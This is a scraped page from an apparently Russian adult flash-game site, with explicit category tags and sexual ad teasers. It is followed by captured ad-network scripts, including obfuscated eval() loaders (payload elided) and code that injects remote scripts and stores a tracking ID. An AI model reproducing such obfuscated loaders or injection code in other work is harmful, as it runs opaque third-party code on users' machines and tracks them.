Тело:</b> <a style="color:#006b2f;" href="index.php?cat=%D1%E8%F1%FC%EA%E8" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Сиськи</a>, <a style="color:#006b2f;" href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F7%EB%E5%ED%FB" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Большие члены</a>, <a style="color:#006b2f;" href="index.php?cat=%CF%EE%EF%EA%E8" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Попки</a><br><b>
События:</b> <a style="color:#006b2f;" href="index.php?cat=%CF%FB%F2%EA%E8" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Пытки</a>, <a style="color:#006b2f;" href="index.php?cat=%C6%E5%F1%F2%EA%E8%E5" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Жесткие</a>, <a style="color:#006b2f;" href="index.php?cat=%C4%EE%E8%F2%FC" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Доить</a><br><b>
Персонажи:</b> <a style="color:#006b2f;" href="index.php?cat=%CC%EE%ED%F1%F2%F0%FB" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Монстры</a>, <a style="color:#006b2f;" href="index.php?cat=%D2%E5%ED%F2%E0%EA%EB%E8" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Тентакли</a>, <a style="color:#006b2f;" href="index.php?cat=%D9%F3%EF%E0%EB%FC%F6%E0" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Щупальца</a>, <a style="color:#006b2f;" href="index.php?cat=%D0%EE%E1%EE%F2%FB" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Роботы</a>, <a style="color:#006b2f;" href="index.php?cat=%D1%E2%E8%ED%EE%EB%FE%E4%E8" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Свинолюди</a>, <a style="color:#006b2f;" href="index.php?cat=%C4%E5%EC%EE%ED%FB" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Демоны</a><br><b>
Версии:</b> <a style="color:#006b2f;" href="index.php?cat=%CF%EE%EB%ED%E0%FF_%E2%E5%F0%F1%E8%FF" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Полная версия</a><br></p></div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><noindex>
<p class='m_r' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140053'></script>

<div id='ea0a5bcafd'></div>

<script type='text/javascript' data-cfasync='false'>
	let ea0a5bcafd_cnt = 0;
	let ea0a5bcafd_interval = setInterval(function(){
		if (typeof ea0a5bcafd_country !== 'undefined') {
			clearInterval(ea0a5bcafd_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea0a5bcafd_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea0a5bcafd_domain + '/' + ea0a5bcafd_path + '/' + ea0a5bcafd_file + '.js?23338&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea0a5bcafd_cnt += 1;
			if (ea0a5bcafd_cnt >= 60) {
				clearInterval(ea0a5bcafd_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Рекомендуем поиграть</p>
<p class='text' align='center'><a href='game.php?i=522' title="Солнечные ванны на крыше играть"><img src='game/522/522.jpg' border='1' class='m2_img' alt="Солнечные ванны на крыше играть" title="Солнечные ванны на крыше играть"></a><a href='game.php?i=8' title="Загнутая раком Эйприл играть"><img src='game/8/8.jpg' border='1' class='m2_img' alt="Загнутая раком Эйприл играть" title="Загнутая раком Эйприл играть"></a><a href='game.php?i=32' title="Клуб Лука играть"><img src='game/32/32.jpg' border='1' class='m2_img' alt="Клуб Лука играть" title="Клуб Лука играть"></a><a href='game.php?i=59' title="Ёко играть"><img src='game/59/59.jpg' border='1' class='m2_img' alt="Ёко играть" title="Ёко играть"></a><a href='game.php?i=283' title="Щупальца и девушка играть"><img src='game/283/283.jpg' border='1' class='m2_img' alt="Щупальца и девушка играть" title="Щупальца и девушка играть"></a><a href='game.php?i=696' title="Потрогай Рикку играть"><img src='game/696/696.jpg' border='1' class='m2_img' alt="Потрогай Рикку играть" title="Потрогай Рикку играть"></a><a href='game.php?i=369' title="Огненная гарпия играть"><img src='game/369/369.jpg' border='1' class='m2_img' alt="Огненная гарпия играть" title="Огненная гарпия играть"></a><a href='game.php?i=352' title="Придурок Бака: Возбуждающая тренировка играть"><img src='game/352/352.jpg' border='1' class='m2_img' alt="Придурок Бака: Возбуждающая тренировка играть" title="Придурок Бака: Возбуждающая тренировка играть"></a></p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><script type="text/javascript">
				$(function() {
					// check native support
					$('#support').text($.fullscreen.isNativelySupported() ? 'supports' : 'doesn\'t support');

					// open in fullscreen
					$('#fullscreen .requestfullscreen').click(function() {
						$('#fullscreen').fullscreen();
						return false;
					});

					// exit fullscreen
					$('#fullscreen .exitfullscreen').click(function() {
						$.fullscreen.exit();
						return false;
					});

					// document's event
					$(document).bind('fscreenchange', function(e, state, elem) {
						// if we currently in fullscreen mode
						if ($.fullscreen.isFullScreen()) {
							$('#fullscreen .requestfullscreen').hide();
							$('#fullscreen .exitfullscreen').show();
							 var flash = window.swf || document.swf;
							 flash.width = '100%';
         					 flash.height = '98%';
							 
							 var flash_a = window.swf_a || document.swf_a;
							 flash_a.width = '100%';
         					 flash_a.height = '98%';
							 
						} else {
							$('#fullscreen .requestfullscreen').show();
							$('#fullscreen .exitfullscreen').hide();
							
							var flash = window.swf || document.swf;
							 flash.width = '606';
         					 flash.height = '455';
							 
							 var flash_a = window.swf_a || document.swf_a;
							 flash_a.width = '606';
         					 flash_a.height = '455';
						}

						$('#state').text($.fullscreen.isFullScreen() ? '' : 'not');
					});
				});
			</script>

<script src="js/fullscreen.js"></script><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="text" align="left">Сайт содержит материалы предназначенные только для взрослых. Находясь на сайте Вы подтверждаете, что Вам 18 лет и более. Если Вам нет 18 лет покиньте сайт!</p><p class="text" align="center"><a style='color:#000000' href="sitemap.php" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">порно флеш игры</a></p>
<p class='text' align="center">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45879831 = new Ya.Metrika({
                    id:45879831,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45879831" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!--google analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22166395-5', 'auto');
  ga('send', 'pageview');

</script>
<!--/google analytics-->
</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<script type='text/javascript' data-cfasync='false'>
	let ec7e423839_cnt = 0;
	let ec7e423839_interval = setInterval(function(){
		if (typeof ec7e423839_country !== 'undefined') {
			clearInterval(ec7e423839_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec7e423839_domain + '/' + ec7e423839_path + '/' + ec7e423839_file + '.js?29316a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec7e423839_cnt += 1;
			if (ec7e423839_cnt >= 60) {
				clearInterval(ec7e423839_interval);
			}
		}
	}, 500);
</script>
</td>
</tr>
</table>

</td></tr>
</table>
<noindex>
<script type='text/javascript' src='https://formayday.com/services/?id=143173'></script>

<script type='text/javascript' data-cfasync='false'>
	let ee28c9c99e_cnt = 0;
	let ee28c9c99e_interval = setInterval(function(){
		if (typeof ee28c9c99e_country !== 'undefined') {
			clearInterval(ee28c9c99e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ee28c9c99e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ee28c9c99e_domain + '/' + ee28c9c99e_path + '/' + ee28c9c99e_file + '.js?23858&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ee28c9c99e_cnt += 1;
			if (ee28c9c99e_cnt >= 60) {
				clearInterval(ee28c9c99e_interval);
			}
		}
	}, 500);
</script>
</noindex>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/ocean/green.js?23338&u=null&a=0.4755888134032311
body_size: 11099
content:
	function ea0a5bcafd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efea0a5bcafd(teasers) {
		if (document.getElementById('ea0a5bcafd')) {
			document.getElementById('ea0a5bcafd').innerHTML = "";
			document.getElementById('ea0a5bcafd').classList.add('no-pop');
			
			
			document.getElementById('ea0a5bcafd').setAttribute("onclick", "ea0a5bcafd_cancel_bubbling(event);");
			document.getElementById('ea0a5bcafd').setAttribute("onmouseup", "ea0a5bcafd_cancel_bubbling(event);");
			document.getElementById('ea0a5bcafd').setAttribute("onmousedown", "ea0a5bcafd_cancel_bubbling(event);");
			document.getElementById('ea0a5bcafd').setAttribute("oncontextmenu", "return false");
			
			
			var ea0a5bcafd_place = document.getElementById('ea0a5bcafd');

			var ea0a5bcafd_table = document.createElement('table');
			ea0a5bcafd_table.cellPadding = "0";
			ea0a5bcafd_table.cellSpacing = "3";
			ea0a5bcafd_table.style.borderSpacing = "3px";
			ea0a5bcafd_table.style.borderCollapse = "inherit";
			ea0a5bcafd_table.style.width = "100%";
			ea0a5bcafd_table.style.margin = "0 auto";
			ea0a5bcafd_table.style.textAlign = "center";
			ea0a5bcafd_table.style.backgroundColor = "#ffffff";
			ea0a5bcafd_table.style.border = "1px solid #cbd3d7";
			ea0a5bcafd_table.style.borderRadius = "0px";
			ea0a5bcafd_table.style.tableLayout = "fixed";
			ea0a5bcafd_table.align = "center";
			ea0a5bcafd_place.appendChild(ea0a5bcafd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ea0a5bcafd_tr = document.createElement('tr');
				ea0a5bcafd_table.appendChild(ea0a5bcafd_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ea0a5bcafd_td = document.createElement('td');
					ea0a5bcafd_td.id = "ea0a5bcafd_c_"+i;
					if (teasers[i][6] == "1"){
						ea0a5bcafd_td.style.border = "1px solid #df6f78";
						ea0a5bcafd_td.style.backgroundColor = "#fdf8e5";
					} else {
						ea0a5bcafd_td.style.border = "0px solid #7b7b7b";
						ea0a5bcafd_td.style.backgroundColor = "transparent";
						ea0a5bcafd_td.setAttribute("onmouseover", "document.getElementById('ea0a5bcafd_c_"+i+"').style.backgroundColor = 'transparent';");
						ea0a5bcafd_td.setAttribute("onmouseout",  "document.getElementById('ea0a5bcafd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ea0a5bcafd_td.style.padding = "5px";
					ea0a5bcafd_td.style.borderRadius = "0px";
					ea0a5bcafd_td.style.textAlign = "center";
					ea0a5bcafd_td.style.verticalAlign = "top";
					ea0a5bcafd_td.align = "center";
					ea0a5bcafd_td.width = "25%";
					ea0a5bcafd_tr.appendChild(ea0a5bcafd_td);

					var ea0a5bcafd_teaser = document.createElement('a');
					ea0a5bcafd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ea0a5bcafd_teaser.target = "_blank";
					ea0a5bcafd_teaser.rel = "nofollow";
					ea0a5bcafd_teaser.style.textDecoration = "none";
					ea0a5bcafd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ea0a5bcafd_teaser.style.zIndex = '1';
					ea0a5bcafd_teaser.style.position = 'relative';
					ea0a5bcafd_teaser.style.width = '100%';
					ea0a5bcafd_td.appendChild(ea0a5bcafd_teaser);
										
										
					ea0a5bcafd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ea0a5bcafd').removeChild(document.getElementById('ea0a5bcafd').firstChild);

							var ea0a5bcafd_script     = document.createElement('script');
							ea0a5bcafd_script.type    = 'text/javascript';
							ea0a5bcafd_script.charset = 'utf-8';
							ea0a5bcafd_script.async   = 'true';
							ea0a5bcafd_script.src     = 'https://adtazwhite.com/' + ea0a5bcafd_path + '/' + ea0a5bcafd_file + '.js?23338&u=17690014155768779176&a=' + Math.random();
							document.body.appendChild(ea0a5bcafd_script);
						}, 1000);
					}
					
					var ea0a5bcafd_image = document.createElement('div'); 
					ea0a5bcafd_image.id  = "ea0a5bcafd_i_c_"+i;
										
					var ea0a5bcafd_image2 = document.createElement('img');
					ea0a5bcafd_image2.alt = "";
					ea0a5bcafd_image2.src = teasers[i][1];
					ea0a5bcafd_image2.style.width  = "140px";
					ea0a5bcafd_image2.style.height = "140px";
					ea0a5bcafd_image.style.overflow = "hidden";
					ea0a5bcafd_image.appendChild(ea0a5bcafd_image2);
					
										
					/*ea0a5bcafd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ea0a5bcafd_image.style.backgroundSize = 'cover'; 
					ea0a5bcafd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ea0a5bcafd_teaser.setAttribute("onmouseover", "document.getElementById('ea0a5bcafd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ea0a5bcafd_teaser.setAttribute("onmouseout",  "document.getElementById('ea0a5bcafd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ea0a5bcafd_temp_gifimage            = document.createElement('img');
						ea0a5bcafd_temp_gifimage.alt            = "";
						ea0a5bcafd_temp_gifimage.src            = teasers[i][5];
						ea0a5bcafd_temp_gifimage.style.width    = "1px";
						ea0a5bcafd_temp_gifimage.style.height   = "1px";
						ea0a5bcafd_temp_gifimage.width          = "1";
						ea0a5bcafd_temp_gifimage.height         = "1";
						ea0a5bcafd_temp_gifimage.alt            = "";
						ea0a5bcafd_temp_gifimage.title          = "";
						ea0a5bcafd_temp_gifimage.style.position = "fixed";
						ea0a5bcafd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ea0a5bcafd_temp_gifimage);
					}
					
					ea0a5bcafd_image.style.border = "1px solid #006b2f";
					ea0a5bcafd_image.style.borderRadius = "0px";
					ea0a5bcafd_image.style.width = "140px"; 
					ea0a5bcafd_image.style.height = "140px"; 
					ea0a5bcafd_image.style.position = 'inherit';
					ea0a5bcafd_image.style.cssFloat = 'none';
					ea0a5bcafd_image.style.boxSizing = "content-box";
					ea0a5bcafd_image.style.display = 'inline-block';
					ea0a5bcafd_image.style.margin = "0px";
					
										
					var ea0a5bcafd_title = document.createElement('div');
					ea0a5bcafd_title.innerHTML = teasers[i][2];
					ea0a5bcafd_title.style.fontSize = "10pt";
					ea0a5bcafd_title.style.color = "#990000";
					ea0a5bcafd_title.style.fontWeight = "bold";
					ea0a5bcafd_title.style.textAlign = "center";
					ea0a5bcafd_title.style.fontFamily = "Arial";
					ea0a5bcafd_title.style.fontSize = "14px";
					ea0a5bcafd_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						ea0a5bcafd_title.style.color = "#000000";
						ea0a5bcafd_title.setAttribute("onmouseover", "this.style.color = '#006b2f'");
						ea0a5bcafd_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ea0a5bcafd_title.style.fontStyle = "normal";
					ea0a5bcafd_title.style.fontWeight = "normal";
					ea0a5bcafd_title.style.textDecoration = "none";
					ea0a5bcafd_title.style.margin = "3px";
					ea0a5bcafd_title.style.height = "auto";
					ea0a5bcafd_title.id = "etarg_title_23338_"+i;

					
					var ea0a5bcafd_description = document.createElement('div');
					ea0a5bcafd_description.innerHTML = teasers[i][3];
					ea0a5bcafd_description.style.color = "#000000";
					ea0a5bcafd_description.style.fontSize = "10pt";
					ea0a5bcafd_description.style.textAlign = "center";
					ea0a5bcafd_description.style.fontFamily = "Arial";
					ea0a5bcafd_description.style.fontSize = "12px";
					ea0a5bcafd_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						ea0a5bcafd_description.style.color = "#000000";
						ea0a5bcafd_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						ea0a5bcafd_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					ea0a5bcafd_description.style.fontStyle = "normal";
					ea0a5bcafd_description.style.fontWeight = "normal";
					ea0a5bcafd_description.style.textDecoration = "none";
					ea0a5bcafd_description.style.margin = "3px";
					ea0a5bcafd_description.style.height = "auto";
					ea0a5bcafd_description.id = "etarg_description_23338_"+i;

					var ea0a5bcafd_price = document.createElement('div');
					ea0a5bcafd_price.innerHTML = teasers[i][4];
					ea0a5bcafd_price.style.color = "#f25100";
					ea0a5bcafd_price.style.textAlign = "center";
					ea0a5bcafd_price.style.fontFamily = ea0a5bcafd_description.style.fontFamily;
					ea0a5bcafd_price.style.fontSize = ea0a5bcafd_description.style.fontSize;
					ea0a5bcafd_price.style.lineHeight = ea0a5bcafd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ea0a5bcafd_price.style.color = "#f25100";
					}
					ea0a5bcafd_price.style.fontStyle = ea0a5bcafd_description.style.fontStyle;
					ea0a5bcafd_price.style.fontWeight = "bold";
					ea0a5bcafd_price.style.textDecoration = ea0a5bcafd_description.style.textDecoration;
					ea0a5bcafd_price.style.height = "auto";

										ea0a5bcafd_teaser.appendChild(ea0a5bcafd_image);
					ea0a5bcafd_teaser.appendChild(ea0a5bcafd_title);
					ea0a5bcafd_teaser.appendChild(ea0a5bcafd_description);
					ea0a5bcafd_teaser.appendChild(ea0a5bcafd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efea0a5bcafd([['https://adtazwhite.com/clicks/MjMzMzhfMzEyMjI5XzIzLjE0NDQwNV8xM18xNzY5MDAxNDE1NTc2ODc3OTE3Nl8yMF8xOC4yMjEuODkuMTk1XjUzMmM4MmQwZGVmYjBiNmFjYzBmZjVlNDBkNzVhNDU1XjE2LjEuMjEuMjAyNg==','//cs10.adtazwhite.com/content/61423/3533922.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs10.adtazwhite.com/content/61423/3533922_2.webp'],['https://adtazwhite.com/clicks/MjMzMzhfMjgyNTM2XzIzLjAzMDkwOV8xM18xNzY5MDAxNDE1NTc2ODc3OTE3Nl8yMF8xOC4yMjEuODkuMTk1XjRkODdiMmIwODQwMDc4YjYzYjU5NDdiMzc5NmUyOGI3XjE2LjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61423/3444843.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs09.adtazwhite.com/content/61423/3444843_2.webp'],['https://adtazwhite.com/clicks/MjMzMzhfMjg0MDM2XzIzLjAyNDcxNF8xM18xNzY5MDAxNDE1NTc2ODc3OTE3Nl8yMF8xOC4yMjEuODkuMTk1XmQ3ODJlZjBkNWU5YTIyY2QyNzA3OGUyOGI0ODc4ZWUwXjE2LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61423/3449343.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs11.adtazwhite.com/content/61423/3449343_2.webp'],['https://adtazwhite.com/clicks/MjMzMzhfMzExODg3XzIzLjA5MTY3NF8xM18xNzY5MDAxNDE1NTc2ODc3OTE3Nl8yMF8xOC4yMjEuODkuMTk1XmYzNWExOGQxMmJjNGI0OTg4ODNiNTQ2ZWU1ZTUzNzMyXjE2LjEuMjEuMjAyNg==','//cs09.adtazwhite.com/content/61423/3532896.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61423/3532896_2.webp']]);  try { localStorage.setItem('ea0a5bcafd_uid', '17690014155768779176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=175921
body_size: 1576
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"pZRHsVvTO",32,7,57))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140053
body_size: 1566
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"cWsxJeBhA",29,7,9))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143173
body_size: 1563
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"kmIsFYZOP",25,8,49))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/street/country.js?23337&u=null&a=0.6224792398004202
body_size: 11152
content:
	function e05df2643f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe05df2643f(teasers) {
		if (document.getElementById('e05df2643f')) {
			document.getElementById('e05df2643f').innerHTML = "";
			document.getElementById('e05df2643f').classList.add('no-pop');
			
			
			document.getElementById('e05df2643f').setAttribute("onclick", "e05df2643f_cancel_bubbling(event);");
			document.getElementById('e05df2643f').setAttribute("onmouseup", "e05df2643f_cancel_bubbling(event);");
			document.getElementById('e05df2643f').setAttribute("onmousedown", "e05df2643f_cancel_bubbling(event);");
			document.getElementById('e05df2643f').setAttribute("oncontextmenu", "return false");
			
			
			var e05df2643f_place = document.getElementById('e05df2643f');

			var e05df2643f_table = document.createElement('table');
			e05df2643f_table.cellPadding = "0";
			e05df2643f_table.cellSpacing = "3";
			e05df2643f_table.style.borderSpacing = "3px";
			e05df2643f_table.style.borderCollapse = "inherit";
			e05df2643f_table.style.width = "100%";
			e05df2643f_table.style.margin = "0 auto";
			e05df2643f_table.style.textAlign = "center";
			e05df2643f_table.style.backgroundColor = "#ffffff";
			e05df2643f_table.style.border = "1px solid #cbd3d7";
			e05df2643f_table.style.borderRadius = "0px";
			e05df2643f_table.style.tableLayout = "fixed";
			e05df2643f_table.align = "center";
			e05df2643f_place.appendChild(e05df2643f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e05df2643f_tr = document.createElement('tr');
				e05df2643f_table.appendChild(e05df2643f_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e05df2643f_td = document.createElement('td');
					e05df2643f_td.id = "e05df2643f_c_"+i;
					if (teasers[i][6] == "1"){
						e05df2643f_td.style.border = "1px solid #df6f78";
						e05df2643f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e05df2643f_td.style.border = "0px solid #7b7b7b";
						e05df2643f_td.style.backgroundColor = "transparent";
						e05df2643f_td.setAttribute("onmouseover", "document.getElementById('e05df2643f_c_"+i+"').style.backgroundColor = 'transparent';");
						e05df2643f_td.setAttribute("onmouseout",  "document.getElementById('e05df2643f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e05df2643f_td.style.padding = "5px";
					e05df2643f_td.style.borderRadius = "0px";
					e05df2643f_td.style.textAlign = "center";
					e05df2643f_td.style.verticalAlign = "top";
					e05df2643f_td.align = "center";
					e05df2643f_td.width = "25%";
					e05df2643f_tr.appendChild(e05df2643f_td);

					var e05df2643f_teaser = document.createElement('a');
					e05df2643f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e05df2643f_teaser.target = "_blank";
					e05df2643f_teaser.rel = "nofollow";
					e05df2643f_teaser.style.textDecoration = "none";
					e05df2643f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e05df2643f_teaser.style.zIndex = '1';
					e05df2643f_teaser.style.position = 'relative';
					e05df2643f_teaser.style.width = '100%';
					e05df2643f_td.appendChild(e05df2643f_teaser);
										
										
					e05df2643f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e05df2643f').removeChild(document.getElementById('e05df2643f').firstChild);

							var e05df2643f_script     = document.createElement('script');
							e05df2643f_script.type    = 'text/javascript';
							e05df2643f_script.charset = 'utf-8';
							e05df2643f_script.async   = 'true';
							e05df2643f_script.src     = 'https://adtazwhite.com/' + e05df2643f_path + '/' + e05df2643f_file + '.js?23337&u=17690014152344627176&a=' + Math.random();
							document.body.appendChild(e05df2643f_script);
						}, 1000);
					}
					
					var e05df2643f_image = document.createElement('div'); 
					e05df2643f_image.id  = "e05df2643f_i_c_"+i;
										
					var e05df2643f_image2 = document.createElement('img');
					e05df2643f_image2.alt = "";
					e05df2643f_image2.src = teasers[i][1];
